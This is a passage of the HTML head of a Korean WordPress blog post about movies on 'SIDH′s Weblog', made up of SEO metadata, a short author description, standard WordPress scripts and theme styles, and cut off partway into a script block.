

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sidhin.com/%EB%8B%A8%EC%96%B4%EC%9E%A5-%EC%98%81%ED%99%94/
body_size: 22049
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ko-KR" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://sidhin.com/blog/xmlrpc.php">
		
	<title>영화 | SIDH′s Weblog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="영화. 수없이 되풀이하는 말이지만 난 영화매니아가 아니다. 그냥 옛날부터 영화를 좀 많이 (진짜 매니아들에 비하면 절대 많지도 않다) 봤고 거기에 대해서 주절주절 말이 많을 뿐이다. (다시 말하면, 수다쟁이일 뿐이다) 간혹 주말마다 영화를 보는 것을 주례행사로 맞춰놓고 뭘 볼까 고민하는 인간들을 보게 되는데, 참으로 경악스러울 따름이다. 보고싶은 영화가 있으면 보는 거지, 영화보는 날을 잡아놓고 볼 영화를" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="SIDH"/>
	<link rel="canonical" href="https://sidhin.com/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%98%81%ed%99%94/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="ko_KR" />
		<meta property="og:site_name" content="SIDH′s Weblog | 시대의 홈페이지" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="영화 | SIDH′s Weblog" />
		<meta property="og:description" content="영화. 수없이 되풀이하는 말이지만 난 영화매니아가 아니다. 그냥 옛날부터 영화를 좀 많이 (진짜 매니아들에 비하면 절대 많지도 않다) 봤고 거기에 대해서 주절주절 말이 많을 뿐이다. (다시 말하면, 수다쟁이일 뿐이다) 간혹 주말마다 영화를 보는 것을 주례행사로 맞춰놓고 뭘 볼까 고민하는 인간들을 보게 되는데, 참으로 경악스러울 따름이다. 보고싶은 영화가 있으면 보는 거지, 영화보는 날을 잡아놓고 볼 영화를" />
		<meta property="og:url" content="https://sidhin.com/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%98%81%ed%99%94/" />
		<meta property="og:image" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" />
		<meta property="og:image:secure_url" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2003-06-30T23:09:02+00:00" />
		<meta property="article:modified_time" content="2013-11-28T06:25:51+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="영화 | SIDH′s Weblog" />
		<meta name="twitter:description" content="영화. 수없이 되풀이하는 말이지만 난 영화매니아가 아니다. 그냥 옛날부터 영화를 좀 많이 (진짜 매니아들에 비하면 절대 많지도 않다) 봤고 거기에 대해서 주절주절 말이 많을 뿐이다. (다시 말하면, 수다쟁이일 뿐이다) 간혹 주말마다 영화를 보는 것을 주례행사로 맞춰놓고 뭘 볼까 고민하는 인간들을 보게 되는데, 참으로 경악스러울 따름이다. 보고싶은 영화가 있으면 보는 거지, 영화보는 날을 잡아놓고 볼 영화를" />
		<meta name="twitter:image" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/sidhin.com\/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%98%81%ed%99%94\/#article","name":"\uc601\ud654 | SIDH\u2032s Weblog","headline":"\uc601\ud654","author":{"@id":"https:\/\/sidhin.com\/author\/min1123\/#author"},"publisher":{"@id":"https:\/\/sidhin.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/sidhin.com\/blog\/wp-content\/uploads\/2022\/04\/default_thumbnail2.jpg","width":640,"height":360},"datePublished":"2003-07-01T08:09:02+09:00","dateModified":"2013-11-28T15:25:51+09:00","inLanguage":"ko-KR","mainEntityOfPage":{"@id":"https:\/\/sidhin.com\/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%98%81%ed%99%94\/#webpage"},"isPartOf":{"@id":"https:\/\/sidhin.com\/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%98%81%ed%99%94\/#webpage"},"articleSection":"SIDH\uc758 \ub2e8\uc5b4\uc7a5"},{"@type":"BreadcrumbList","@id":"https:\/\/sidhin.com\/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%98%81%ed%99%94\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sidhin.com#listItem","position":1,"name":"\ud648","item":"https:\/\/sidhin.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com\/category\/vocabulary\/#listItem","name":"SIDH\uc758 \ub2e8\uc5b4\uc7a5"}},{"@type":"ListItem","@id":"https:\/\/sidhin.com\/category\/vocabulary\/#listItem","position":2,"name":"SIDH\uc758 \ub2e8\uc5b4\uc7a5","item":"https:\/\/sidhin.com\/category\/vocabulary\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com\/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%98%81%ed%99%94\/#listItem","name":"\uc601\ud654"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com#listItem","name":"\ud648"}},{"@type":"ListItem","@id":"https:\/\/sidhin.com\/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%98%81%ed%99%94\/#listItem","position":3,"name":"\uc601\ud654","previousItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com\/category\/vocabulary\/#listItem","name":"SIDH\uc758 \ub2e8\uc5b4\uc7a5"}}]},{"@type":"Person","@id":"https:\/\/sidhin.com\/#person","name":"SIDH","image":{"@type":"ImageObject","@id":"https:\/\/sidhin.com\/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%98%81%ed%99%94\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&d=identicon&r=g","width":96,"height":96,"caption":"SIDH"}},{"@type":"Person","@id":"https:\/\/sidhin.com\/author\/min1123\/#author","url":"https:\/\/sidhin.com\/author\/min1123\/","name":"SIDH","image":{"@type":"ImageObject","@id":"https:\/\/sidhin.com\/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%98%81%ed%99%94\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&d=identicon&r=g","width":96,"height":96,"caption":"SIDH"}},{"@type":"WebPage","@id":"https:\/\/sidhin.com\/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%98%81%ed%99%94\/#webpage","url":"https:\/\/sidhin.com\/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%98%81%ed%99%94\/","name":"\uc601\ud654 | SIDH\u2032s Weblog","description":"\uc601\ud654. \uc218\uc5c6\uc774 \ub418\ud480\uc774\ud558\ub294 \ub9d0\uc774\uc9c0\ub9cc \ub09c \uc601\ud654\ub9e4\ub2c8\uc544\uac00 \uc544\ub2c8\ub2e4. \uadf8\ub0e5 \uc61b\ub0a0\ubd80\ud130 \uc601\ud654\ub97c \uc880 \ub9ce\uc774 (\uc9c4\uc9dc \ub9e4\ub2c8\uc544\ub4e4\uc5d0 \ube44\ud558\uba74 \uc808\ub300 \ub9ce\uc9c0\ub3c4 \uc54a\ub2e4) \ubd24\uace0 \uac70\uae30\uc5d0 \ub300\ud574\uc11c \uc8fc\uc808\uc8fc\uc808 \ub9d0\uc774 \ub9ce\uc744 \ubfd0\uc774\ub2e4. (\ub2e4\uc2dc \ub9d0\ud558\uba74, \uc218\ub2e4\uc7c1\uc774\uc77c \ubfd0\uc774\ub2e4) \uac04\ud639 \uc8fc\ub9d0\ub9c8\ub2e4 \uc601\ud654\ub97c \ubcf4\ub294 \uac83\uc744 \uc8fc\ub840\ud589\uc0ac\ub85c \ub9de\ucdb0\ub193\uace0 \ubb58 \ubcfc\uae4c \uace0\ubbfc\ud558\ub294 \uc778\uac04\ub4e4\uc744 \ubcf4\uac8c \ub418\ub294\ub370, \ucc38\uc73c\ub85c \uacbd\uc545\uc2a4\ub7ec\uc6b8 \ub530\ub984\uc774\ub2e4. \ubcf4\uace0\uc2f6\uc740 \uc601\ud654\uac00 \uc788\uc73c\uba74 \ubcf4\ub294 \uac70\uc9c0, \uc601\ud654\ubcf4\ub294 \ub0a0\uc744 \uc7a1\uc544\ub193\uace0 \ubcfc \uc601\ud654\ub97c","inLanguage":"ko-KR","isPartOf":{"@id":"https:\/\/sidhin.com\/#website"},"breadcrumb":{"@id":"https:\/\/sidhin.com\/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%98%81%ed%99%94\/#breadcrumblist"},"author":{"@id":"https:\/\/sidhin.com\/author\/min1123\/#author"},"creator":{"@id":"https:\/\/sidhin.com\/author\/min1123\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/sidhin.com\/blog\/wp-content\/uploads\/2022\/04\/default_thumbnail2.jpg","@id":"https:\/\/sidhin.com\/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%98%81%ed%99%94\/#mainImage","width":640,"height":360},"primaryImageOfPage":{"@id":"https:\/\/sidhin.com\/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%98%81%ed%99%94\/#mainImage"},"datePublished":"2003-07-01T08:09:02+09:00","dateModified":"2013-11-28T15:25:51+09:00"},{"@type":"WebSite","@id":"https:\/\/sidhin.com\/#website","url":"https:\/\/sidhin.com\/","name":"SIDH\u2032s Weblog","description":"\uc2dc\ub300\uc758 \ud648\ud398\uc774\uc9c0","inLanguage":"ko-KR","publisher":{"@id":"https:\/\/sidhin.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SIDH′s Weblog &raquo; 피드" href="https://sidhin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIDH′s Weblog &raquo; 댓글 피드" href="https://sidhin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIDH′s Weblog &raquo; 영화 댓글 피드" href="https://sidhin.com/%eb%8b%a8%ec%96%b4%ec%9e%a5-%ec%98%81%ed%99%94/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sidhin.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fancybox-style-css' href='https://sidhin.com/blog/wp-content/plugins/coming-open/css/coming_open.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='soundtrack-style-css' href='https://sidhin.com/blog/wp-content/plugins/sidh-soundtrack/css/sidh-style.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sidhin.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sidhin.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://sidhin.com/blog/wp-content/themes/bigvisual/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sidhin.com/blog/wp-content/themes/SIDH-theme/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bigvisual-style-css' href='https://sidhin.com/blog/wp-content/themes/SIDH-theme/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='bigvisual-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }

.page-title span,
.nav-menu:not(.mobile) li.current_page_item > span > a, 
.nav-menu:not(.mobile) li.current-menu-item > span > a, 
.nav-menu:not(.mobile) li.current-menu-ancestor > span > a, 
.nav-menu:not(.mobile) li.current-post-parent > span > a { color: #1e73be; }

#header-side,
.toggle-search.active,
.search-expand,
.type-card-more-link,
.alx-tabs-nav li.active a { background-color: #1e73be; }
				

</style>
<link rel='stylesheet' id='bigvisual-responsive-css' href='https://sidhin.com/blog/wp-content/themes/bigvisual/responsive.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bigvisual-font-awesome-css' href='https://sidhin.com/blog/wp-content/themes/bigvisual/fonts/all.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
